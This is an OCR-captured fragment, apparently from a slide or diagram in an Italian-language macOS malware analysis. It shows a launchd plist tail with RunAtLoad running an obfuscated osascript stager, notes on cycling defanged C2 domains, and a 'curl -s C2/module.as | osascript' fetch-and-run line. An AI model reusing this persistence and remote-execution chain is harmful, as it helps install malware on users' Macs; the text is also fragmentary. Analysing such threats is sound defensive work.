
		<string>osascript</string>

		<string>-e</string>

		<string>obfuscated_stager</string>

	</array>

	<key>RunAtLoad</key>

	<true/>

</dict>

curl -s
Lo stager risolve C2 ciclando domini:
http://d1[.]com|d2[.]com|telegram-bot
→
curl -s C2/module.as | osascript
esegue
.
Helper Mach-O